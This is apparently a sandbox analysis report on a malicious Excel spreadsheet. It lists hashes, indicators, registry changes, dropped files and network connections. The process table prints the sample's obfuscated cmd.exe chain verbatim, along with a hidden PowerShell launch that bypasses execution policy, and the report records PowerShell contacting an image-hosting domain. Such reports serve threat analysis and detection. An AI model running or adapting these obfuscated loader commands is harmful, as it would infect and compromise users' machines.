
| File name: | 4095b31681f998c808b2e7338fa8adec82c9f5049df457c9f0c0fc562e2a48ab.xls |
| Full analysis: | https://app.any.run/tasks/d24c4e24-43ee-4701-8da7-3f21d9782cf5 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 14:21:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.0, Code page: -535, Name of Creating Application: Microsoft Excel, Create Time/Date: Tue Jun 20 08:25:14 2017, Last Saved Time/Date: Tue Nov 6 09:38:05 2018, Security: 0 |
| MD5: | BA66E2CA4EB979E7EDB6A2B9F784CA9D |
| SHA1: | EE12FD73F63BC13288C078379357DD448A2BF348 |
| SHA256: | 784A63B60ADC12D256B54CE116F7947643BE26F4AE6190414253B2741D3DFA23 |
| SSDEEP: | 1536:4Y+km4OrZTPVbJhr1TBL602MCspTZ4xEtjPOtioVjDGUU1qfDlaGGx+cL2QnSJ4a:4Y+km4OrZbVbJhr1TBL602MCspTZ4xEH |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3384)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3384)
Executes PowerShell scripts
- cmd.exe (PID: 3952)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2908)
- CMD.Exe (PID: 3984)
- cmd.exe (PID: 3664)
- cmd.exe (PID: 544)
- cmd.exe (PID: 3552)
- cmd.exe (PID: 3952)
Application launched itself
- CMD.Exe (PID: 3984)
- cmd.exe (PID: 3952)
Creates files in the user directory
- powershell.exe (PID: 2828)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | ユーザー |
|---|---|
| Software: | Microsoft Excel |
| CreateDate: | 2017:06:20 07:25:14 |
| ModifyDate: | 2018:11:06 09:38:05 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| Company: | 株式会社 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | 見積り |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
45
Monitored processes
14
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 544 | C:\Windows\system32\cmd.exe /c ^ft^Y^p^e | ^f^iN^d^S^t^r ^c^m | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1772 | C:\Windows\system32\cmd.exe /S /D /c" EchO (gi vaRIAble:e*Xt).VaLuE.InvOkEComManD.INVOkesCRiPT((LS eNV:sULrV).vaLUe ) " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2180 | fINd "SHCm" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2196 | fiNdStr cm | C:\Windows\system32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2828 | POwERsHElL -noNiNTEraCTI -NolO -wiN hIdden -execuTIONpOLIc byPASS -nOPrOFIle -COmMANd &( $eNV:ComsPec[4,24,25]-JoIn'')($inpuT ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2908 | Cmd , ; ; ; pPuxarv/VCsv40blbkn , cw8f/r ", ( , ; , ; ,( , ; , ;,;, (s^e^T^ ^ ^ ^ ^ ^+^~^}{=^e^o^2^8^P^G^C^7^y.Y^.^Y^e^o^2^v^T^d^]^F^3^p^b^f^6^K^'^.^Y^1^.^Y^@eo^2^h^8^P^Z^7^y8^P^3^p^T^d^e^3^7^{^j^Un^P^jy+^@^e^o^2^%^z^w^L^h^wLT^d^3p^e^3^7^{^j^Un^#^P^j^y^+^2^X^b^2^)^.^Y^1^1^2^eo^2^2^+^26^3^p^.^Y^F3^p^2^+^2^]^2^+^2^.^Y^q^F^3^p^b^fN^2^+^2^8^P^4^-^P^j^3^Q^e^A^C^h^8^P^Z^8^P^,2^+^2^GC^7^y^2^+^2^[2^+^2^7^K^2^+^2^3^7^37^-^%^2^+^2^`k^7^y^8^P^.^Y^-7^K^e^o2^2^+^2^eo^2^8^Pm3^Qe^AC^3^p`^2^+2^q^F^3^p^bfN^6^m^8^P^.^Y^A^C^6^7^j^h`^e^o^2^G^C^7^y^8^P^m^'^j^U^]^6^2^+^2^4^2^+^2^Zn^.^AC^6^7^[^2^+^2^F^3^p^bf^b^f^k7y^u^u^Q^e^3^7^e^o^2^2+^2^6^K^F^3^p^]^.Y^j^h`^e^o^2^G^C^7^y^8^P^2^+^2^m^'^2^+^2^j^U^]^6^4^Zn^2^+2^.^'^u^2^+^2^Z^G^C^7^y^m^6^k^7^y^1^1F^3^p^]^.^Y^q^F^3^p^b^fN^8^P^G^C^7^y'a^2^+^2^8^P^3^QeA^C^7^y^j^U6^2^+2^3p^Z8^Pn^G^C7^y^)^'^2^+^2Pj^k^7^y^8^Pn^R^8^P^6^3^7^1^A^C6^2^+^2^7^2^+^2^%^z^w^LhG^C^7y^G^C7^y^k^7^y^e^o^2^8^ ^,^.^,.^Z^m^6.^2+^2^8^P^e^o^2^4ax^'^Zm^.^3^Q^e^AC^X2^+^2^7^'^,^X^2^+2^m^,^.^A^C^ ^,^.^F3^p^j^Un^,^.^2^+^2^.^6^G^C^7^y4^a^x^u^Q^e^7^y^e^o2^K_^X^'^2^+^2^k^7^yn^.^A^C^6^7^2^+2^)^)^[^2^+^2^F3^p^b^f^b^f^k^7^y^u^u^Q^e^2^+^2m^Q^e^6^KF^3^p^]^.^Y^u^`2^+^2^G^C^7y^2+^2^8^P^{^Pjy^.^Y^2^+^2^4^a^xj^Un^H^ ^[1^ ^'^2^+^2^'^H^)^3^Q^e^A^C^2^+^2^j^h^2^+^2^h^8^PZo^\^F^3^p^X^]^8^P^6^,^%^z^w^Lh^1^2^+^2^F^3^p^b^f^2^+^2^b^f^2^+^2k^7^y^uu^Q^e^7^.Y^Zn^1^ ^'^'^H^2^+^2^4^a^x^(^2^+^2^)^)\^F^3pb^f^b^f^k^7^yu^u^Q^e^2^+^2G^C^7^y^2^+^2^G^C^7^y^6^K^F^3^p^b^fb^f^k^7^y^u^u^Q^e^3^7e^o^2^'^6^wL^8^P^2^+^2^G^C^7^y^G^C^7^yy^Z^7^8^P^3p^1^F^3pb^fb^f^k^7^y^u^u^Q^e^7^6^x^d^2^+^2^F^3^p^b^f^2^+^2^b^f^k^7^y^uu^Q^e_^2^+^2^)[^F^3^p^bf^b^f^k^7^y^u^u^Q^e^m^Qe^2^+^2^{F^3^p^b^f^b^f^k^7^yu^u^Q^e^2+^2^_^:^H^4^a^x^i^y+^F^3^p^bf^b^f^k^7^y^u^u^Qe^7P^jy^6K^1^{^m^6^G^C7y^%^z^w^L^h^P^j^y^8^ ^8^ z^w^L^h^2^+^2^3^p^X^2^+^2^X^]^1^1^F^3pb^f^b^f^2^+^2^k^7^y^u^uQ^e^G^C^7^y^G^C^7^y^'^u^-^3^Q^e^A^C^6n^3^7^j^Un^5^)^:^j^Unb^f^)-^3^Qe^AC^X^]^2^+2^1^F^3^p^b^f^b^f^k^7^y^u^uQ^e^G^C^7^y2^+2^G^C^7^y^'^6^w^L^.^Y^-^3^Q^e^A^C^6n^37^.Y^j^Un^5^)^)^}^2^+^2^}[^2^+2^e^2^+^2^w^L^Xb^1^2^+^2^{^jh^`^e^o2G^C7^y^2^+2^8^P^m^'^%^8^P^7^2^+^2G^C^7^y^'^w^L2^+^2n^,^X^3^7Zn^2^+^2^.^2^+^2^Pjy^8^ ^8^ ^7^Kj^h^7^y^j^U^6^ee^'^2^+^2^6^w^L8^P^G^C^7^y^j^h^2+^2GC^7^y^]^Zn^.^1^F3^p^b^f^b^f2^+^2^k^7^y^u^u^Q^e^2^+^2m^Q^e^{^ ^'^2^+^2^'^2+^2^j^Un^2^+^2^A^C^ ^(2^+^2^P^j^y^)2^+^2^)^2^)^'^R^8^P^k^7^y3p^6^7^y^j^U^6w^L^1^2^A^C^6^7^2^6^x^d^{^e^o^2^%^R^en^6^w^L^P^jy^{^7^y^j^U^6^%^z^w^Lh^7^K^]^P^j^y^#^H^)^'^R8^Pk^7^y^3^p^6^7^y^j^U^6^w^L^1^1^{^7y^j^U^6^%^z^w^Lh^7^K^]^P^j^y^A^Ci^y^+^{^7^y^j^U^6^%^zw^L^h7^K]P^j^yi^y^#+^{^7^y^j^U^6^%z^w^L^h7^K^]^P^jy^j^Un^ ^b^f^)^6^x^d^{^e^o^2^%R^en6w^L^P^j^y^{^7^y^jU^6^%^z^w^L^h^7^K^]P^j^y^jUn^4^a^x^H^)^'^R^8P^k^7^y^3p^6^7^y^j^U^6^wL1^1^{^7^y^j^U^6^%^z^w^L^h^7^K^]^P^j^y^j^Un^j^Un^i^y^+{^7y^j^U6^%^z^w^L^h^7^K^]^P^j^y^5^H^+^{7y^j^U^6^%^z^w^L^h^7^K^]^Pjy^i^y^j^Un^)^6x^d^{^e^o^2^%^R^en^6^w^L^P^j^y^{^7^y^j^U6^%^z^wL^h^7^K^]^P^jy^#^bf^)^)^^^&^^^&^.^Y^e^o^28^P^%.^Y^.^Y^6^j^U^e/`^6^K^w^L^,^%^zw^L^h^Pj^.^Y^1^.^Z^.^Y^F^3p^b^f^6^Re^7^K^3^Q^e^A^C^3^p^8^P^8^ ^8^P^:^X^b^G^C7^y^)^'^7y6^T^d^vw^L^'^enF^3p^b^f^P^j^Q^e^wL7^y^j^U^6^X^m^u^Q^e^6n^jU^'^eq^F^3p^b^fN^7^y^P^j^Q^e^8^P^e^o^2^7^yj^U^6^R^Z^G^C^7^y^y^%^1^1T^d^j^h^.^Y^8^P^qF^3^pb^fN^7^y^8 ^e^o^2^3^T^d^]^7^y^)^'^F^3^pb^f^6^Td^3^8P.^Y^.^Y^)^.^Y.^Y^^^^^^^|^G^C7^y^y^P^j^4^w^L^R^e^o^2^h8^P^Z7^y^w^L^3^p^T^d^.^Y^.^Y^-n^X^q^F^3^p^b^fN^Z^q^F^3^p^b^fN^%^w^L^]^6^7^y^j^U^6^%^e^.^Y^.^Y^-^q^F^3^p^b^fNX^3^p^P^j^.Y^-^4^Z^qF^3^p^b^fN^.^Y^%^z^w^Lh^e^3^7^3^78^Pn^.^Y^-^8^P^7^8^P^,^v^%e^P^j^q^F^3^pb^fN^k^7^y^P^jT^d^e,^.^Y^3^Q^e^A^C^`^GC^7^yy^7K^j^h^j^h^.^Y^.^Y^-n^P^j^G^C^7^y^y^]P^jz^w^Lh^e^3^p^8^P^.Y^.^Y^-^7^y^j^U^6P^j^m^u^Q^e^7^K^q^F^3^pb^fN^3^7^.^Y^.^Y.Y^.^Y^.^Y^^^^^^^^^^^^^^^&^1^.^Y^@^8^P^q^F^3^p^b^fN^7^y^8^ ^7^y^j^U6X^m^e^o^2^G^C^7^y^y^8^P^,^{^H^6^x^d^4^a^xH^6^x^d^4^a^x^5^P^j^y^-^Td^Q^X^en^22^)^1^@^Zn^k7y^v^%^.^Y^)^.^Y^.^Y^^^&^^^&^.^Y^.^Y^,^m3^7^'^8^P^7^w^L.^Y^.^Y^.^Y^,^.^,^.^Y^o^63^7^Z^/^T^.^o) , ) ; ; ; )&( ; ( ; ; ; (^S^e^t ^\^,^}_=^!^+^~^}^{^:A^C^=^9^!) ; ; ; ) )&& ( , (, (^s^e^T ^ ^ ^ ^`^?=^!^\^,^}^_^:^e^o^2^=^s^!) , , ) ; ; )&&( , ( ; ; (S^e^T ^ ^@^[^~=!^`^?:^e^=^I^!) , ) , )&( , , , (^S^e^T ^ ^ ^ ^@^+^*=^!^@^[^~^:^.^=^g^!) , )&& ( (s^E^T ^ ^[^{=^!^@^+^*^:^8^P^=e^!), )& ( ; ; ; (^S^e^T ^ ^{^@^}=^!^[^{^:'^=.^!), , , )& ( ; (^s^E^t ^ ^\^{=^!^{^@^}^:^2^=^'^!) , )&& ( , ; , ( , ; , ; , (^s^E^T ^}^]^,^$=^!^\^{^:^a^=^W^!) , ) , , )&& (^s^e^T ^\^[=^!^}^]^,^$^:^6^=^a^!)&& ( ( ; ; ; (s^e^t ^ ^ ^`^]^$=^!^\^[^:^4^W^x^=^2^!) ) )&& ( , ; , ;, (^S^e^T ^ ^ ^`^-^$=!^`^]^$:bf=^6!) , ; , ; , )& ( ,(,;,; , (^s^ET ^ ^ [^$^@^+=^!^`^-^$^:^7^K^=^A^!) , ) , ;, )& ( , (^S^e^t ^@^-=^!^[^$^@^+:^3^p=^l^!) ; ; ; )& (^S^et ^ ^ ^ ^~^`^*^?=^!^@^-^:^:^=^*^!)&&( , , (^s^e^t ^#^;=^!^~^`^*^?^:^w^L^=^E^!) ,; , ; , )& ( ( , , (^s^e^T ^ ^*^{^[=^!^#^;:^ ^=^0^!) , ) )& (^s^et ^ ^@^#^?^.=^!^*^{^[^:^g^Y^=^ ^!)&( , ( , , (^S^E^T ^ ^'^}^_^-=^!^@^#^?^.^:^8^0^=^:^!) ; ; ) )&&( , ( , (^s^e^t ^ ^ ^;^]=^!^'^}^_^-^:^j^U=^D^!) ) , )&( ; (^s^e^T ^ ^ ^`^\^+=^!^;^]^:^,^=^c^!) ; ; )&&( , ( , (S^e^T ^_^@^.^-=^!^`^\^+:^i^y^=^8^!) , , ) , , )&(^S^e^t ^ ^ ^ ^$^'=^!^_^@^.^-^:^u^=^B!)&& (, ; , (^S^e^T ^.^,^`^_=^!^$^'^:^v^=^u!) )&& (^s^e^t ^ ^'^,`^+=^!^.^,^`^_^:^a^x^d^=,^!)&&( , ( , (^S^Et ^ ^ ^ ^,^_^}^~=^!^'^,^`^+^:^7^y=^V^!) , ) ; ; )&& ( ; ; ; ( (s^E^T ^'^{=^!^,^_^}^~^:k^V^=^p^!) , ) ; )& ( , ( ; ; (^s^e^T ^-^}^#=^!^'^{:^T^d^=^L^!) , , ,) ,, ,)& ( , , ( , (^S^e^T ^ ^$^+=^!^-^}^#^:^T^g^=^Y^!) , , ) ; ; )&& ( , , (S^e^t ^ ^ ^_^'^*^{=^!^$^+^:^Q^I=^k^!) ; )& (^s^E^T ^ ^ ;^`^}^~=^!^_^'^*^{^:G^C^V^=^t!)&( , , ,(^S^e^T ^ ^+^?^.^,=^!^;^`^}^~^:^F^l^=^f^!) )&(^s^E^T ^ ^'^]=!^+^?^.^,^:^3^7^=^d^!)&& (^s^E^T ^ ^[^$^#^?=^!^'^]^:%^=^T!)&& (, ; , ;, ( , ; , (^S^e^T ^ ^ ^ ^}^\=^!^[^$^#^?^:^V^D^a=^C^!) , , ) )& ( , , (^S^E^T ^ ^ ^*^.^@=^!^}^\^:o=%^!) , )&& ( , (^S^e^t ^ ^ ^*^}=^!^*^.^@^:X^=^o^!) , )& ( ,; , ; ,; , (^s^E^t ^ ^ ^`^.^_=^!^*^}^:^o^b^=^X^!) )&& ( ; ; ( , , (^s^et ^ ^ ^\^#=^!^`^.^_^:^L^Q^=^J^!) ; ; ; ) ; )&& ( , , (^sE^t ^ ^~^\=^!^\^#^:^P^j^=^O^!) , )& ( ; ; ; (^S^Et ^\^,=^!^~^\^:^z^E^h^=^F^!) , )&( , ,, , , ( , ,, (^s^et ^`^[^+=!^\^,^:Z^=^i^!) , ) , )& ( ( (^S^E^t ^ ^ .^*^#=^!^`^[^+^:/^=^z!) ; ) , )& ( ; ; ; (s^e^T ^ ^ ^ ^@^;^?^#=^!^.^*^#^:^c^g^=^/^!) )&( ( , , (^S^e^t ^ ^ ^ ^,^@^$^[=^!^@^;^?^#^:^j^h^=^S^!) ) ; )& (^S^e^T ^ ^ ^{^$^_=^!^,^@^$^[^:^B^k=^M^!)&(^S^e^t ^ ^ ^'^`^#=^!^{^$^_:f^6^=^v^!)&( ( (^S^e^T ^ ^ ^ ^}^\^?=^!^'^`^#^:]^=^r^!) , , ) , , )&& ( , , , (^s^e^t ^ ^ ^ ^{^;=^!^}^\^?^:7^=^x^!) ; ; ; )& (^s^E^t ^ ^`^}^$^@=^!^{^;:^O^y^=^]^!)&& ( , , ( , (^S^ET ^ ^?^$^_=^!^`^}^$^@:^p^BM^=^Q^!) , ) , , )& ( ,,,( , ,, (^s^ET ^ ^ ;^.^+=^!^?^$^_^:^(^=^7^!) ; ; ; ) , )&& (^S^e^t ^ ^ ^-^}=^!^;^.^+^:^a^K^=^=^!)& ( , , (^S^et ^ ^.^;^?=^!^-^}^:^h^e^i^=^j^!) ; ; ; )&& ( ; ; ; ( ; ; (S^e^T ^ ^ ^+^.^@^#=!^.^;^?^:^3^k^9^=^b^!) ,, , ) ,; , ; , ; ,)&& ( ; ; ( (^S^Et ^{^'^`^#=^!^+^.^@^#^:^4^=^w^!) , ) , )& ( , , (^s^E^t ^}^$^]^?=^!^{^'^`^#^:^H^=^4^!) ,, ,)& (^s^e^T ^{^,^.=^!^}^$^]^?^:^a^E^=^G^!)&&(^s^E^T ^ ^ ^ ^}^{=^!^{^,^.^:^1^=^(!)&( ( , (^S^e^T ^.^@^_#=!^}^{^:^T^F^=^h^!) ) ; )& ( (^S^E^t ^ ^ ^]^$^*^{=!^.^@^_^#^:^j^V^=^H^!) ; ; ; )&(^s^eT ^ ^#^-=^!^]^$^*^{^:Dn^=^1^!)&& ( , , ( , , (S^e^T ^.^$^+=^!^#^-^:^t^y^=^P^!) , ) )&&( ; ; ( , , (^s^e^t ^ ^+^,^\=^!^.^$^+^:^q^vN^=N^!), , , ), ,,, , )& (,; , ;,(^S^e^t ^ ^ ^]^#=^!^+^,^\^:^[^=^;^!) , )& ( , , ( ; ; (^Se^T ^_^`^@^#=^!^]^#^:^{^=^[^!) ; ; ) , )&(^S^e^t ^ ^ ^[^_=!^_^`^@^#^:^\^=^{^!)&& (^s^e^t ^ ^ ^$^_^'^}=^!^[^_^:^3^=^U^!)& (^S^e^t ^\^[,^#=^!^$^_^'^}^:^@=^$!)&& ( ; ( , (^s^e^t ^,^`=^!^\^[^,^#^:^#^=^3^!), ) , ; , ; , )& ( , , (^S^e^t ^*^[^-^,=^!^,^`^:^`^=^y!) ; ; ; )&& , ^F^oR ; ; ; /^f ,"delims=ULfr tokens= +1 " ; , %^g; ; , ^iN , ( ,'; ; ^^ft^^Y^^p^^e ;; , ^|, , ^^f^^iN^^d^^S^^t^^r ;^^c^^m '; ,) , ; ^d^o, , ;; ; (^e^c^h^O ,%^*^[^-^,% |%^g; ); , " | C:\Windows\system32\cmd.exe | — | CMD.Exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3260 | C:\Windows\system32\cmd.exe /S /D /c" ftYpe " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3384 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3400 | C:\Windows\system32\cmd.exe /S /D /c" echO ,%*[-,% " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3552 | cmd ; | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
872
Read events
768
Write events
97
Delete events
7
Modification events
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | &+f |
Value: 262B6600380D0000010000000000000000000000 | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 380D0000C839496A257CD40100000000 | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | &+f |
Value: 262B6600380D0000010000000000000000000000 | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3384) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\5DA276 |
| Operation: | write | Name: | 5DA276 |
Value: 04000000380D00006600000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0034003000390035006200330031003600380031006600390039003800630038003000380062003200650037003300330038006600610038006100640065006300380032006300390066003500300034003900640066003400350037006300390066003000630030006600630035003600320065003200610034003800610062002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000000EFC96A257CD40176A25D0076A25D0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3384 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR9FA6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\H9U75ZO32F54ND1DRYTC.temp | — | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daa35.TMP | binary | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2828 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\E02357FC7708441D4B0BE5F371F4B28961870F70 | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2828 | powershell.exe | 66.254.122.102:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
2828 | powershell.exe | 66.254.122.104:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
images2.imgbox.com |
| shared |
dns.msftncsi.com |
| shared |